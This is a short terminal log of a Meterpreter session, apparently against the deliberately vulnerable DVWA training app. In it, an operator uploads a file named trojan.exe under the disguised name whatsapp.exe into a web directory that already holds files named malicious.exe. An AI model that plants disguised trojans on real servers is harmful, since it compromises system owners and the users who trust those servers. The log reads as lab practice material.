 meterpreter > getwd
/var/www/dvwa/vulnerabilities/exec
meterpreter > ls -l
Listing: /var/www/dvwa/vulnerabilities/exec
===========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2012-05-20 19:22:48 +0000 help
100644/rw-r--r-- 6 fil 2020-08-11 13:36:52 +0000 homemsfadminboot.exe
100644/rw-r--r-- 1509 fil 2012-05-20 19:22:48 +0000 index.php
100644/rw-r--r-- 6 fil 2020-08-11 13:34:51 +0000 malicious.exe
40755/rwxr-xr-x 4096 dir 2012-05-20 19:22:48 +0000 source
meterpreter > upload /root/trojan.exe whatsapp.exe
[*] uploading : /root/trojan.exe -> whatsapp.exe
[*] Uploaded -1.00 B of 6.00 B (-16.67%): /root/trojan.exe -> whatsapp.exe
[*] uploaded : /root/trojan.exe -> whatsapp.exe
meterpreter > ls -l
Listing: /var/www/dvwa/vulnerabilities/exec
===========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2012-05-20 19:22:48 +0000 help
100644/rw-r--r-- 6 fil 2020-08-11 13:36:52 +0000 homemsfadminboot.exe
100644/rw-r--r-- 1509 fil 2012-05-20 19:22:48 +0000 index.php
100644/rw-r--r-- 6 fil 2020-08-11 13:34:51 +0000 malicious.exe
40755/rwxr-xr-x 4096 dir 2012-05-20 19:22:48 +0000 source
100644/rw-r--r-- 6 fil 2020-08-11 14:02:32 +0000 whatsapp.exe
meterpreter >